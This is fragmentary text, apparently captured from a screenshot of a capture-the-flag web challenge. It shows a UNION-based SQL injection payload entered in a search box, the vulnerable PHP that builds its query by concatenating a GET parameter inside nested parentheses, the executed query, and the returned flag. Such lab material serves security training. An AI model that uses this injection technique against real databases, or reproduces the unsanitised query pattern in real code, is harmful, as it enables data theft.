 Search what you want to search
)))) union select (select flag from ctftraining.flag),2#
姨妈大！
Key Source
<?php
,password FROM users WHERE id = ".'(((((('.$_GET
esult = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
(select flag from ctftraining.flag),2#))))))
Array ( [0] => Array ( [username] => NSSCTF{faf31fdb-2085-48d8-8b4b-
7b4454223b80} [password] => 2 ) )